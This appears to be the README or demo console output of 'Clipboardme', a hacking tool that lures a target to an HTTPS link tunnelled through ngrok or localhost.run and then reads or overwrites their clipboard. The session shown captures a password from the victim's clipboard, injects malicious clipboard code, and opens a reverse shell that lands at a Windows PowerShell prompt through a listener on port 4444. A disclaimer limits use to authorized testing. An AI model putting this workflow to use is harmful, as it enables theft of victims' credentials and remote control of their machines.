 Clipboardme
.:.: Grab/Inject clipboard content :.:.
[::] v1.3 coded by @linux_choice [::]
[::] github.com/thelinuxchoice/clipboardme [::]
Disclaimer: this tool is designed for security
testing in an authorized simulated cyberattack
Attacking targets without prior mutual consent
is illegal!
[01] Grab/Inject clipboard content (requires user permission):
[02] Inject malicious clipboard (doenst require permission):
[+] Choose an option: 1
[+] Starting php server (port 3333)...
[+] Starting ngrok server...
[*] TCP server: tcp://0.tcp.ngrok.io:
[+] Expose the server with command:
[+] ssh -R 80:localhost:3333 choose-subdomain@ssh.localhost.run
[+] Send the HTTPS link
[+] Clipboard access is only allowed over HTTPS domains
[*] Waiting targets, Press Ctrl + C to exit...
[+] Target opened the link!
[+] IP:
[*] Press Ctrl + C to exit...
[+] Target's Clipboard received:
s3cr3tP@ssw0rd
[+] Saved: clipboard_backup.txt
[+] Malicious code injected!
[*] Listener Started...
listening on [any] 4444 ...
: inverse host lookup failed: Unknown host
connect to [ ] from (UNKNOWN) [ ] 52334
whoami
PS C:\ >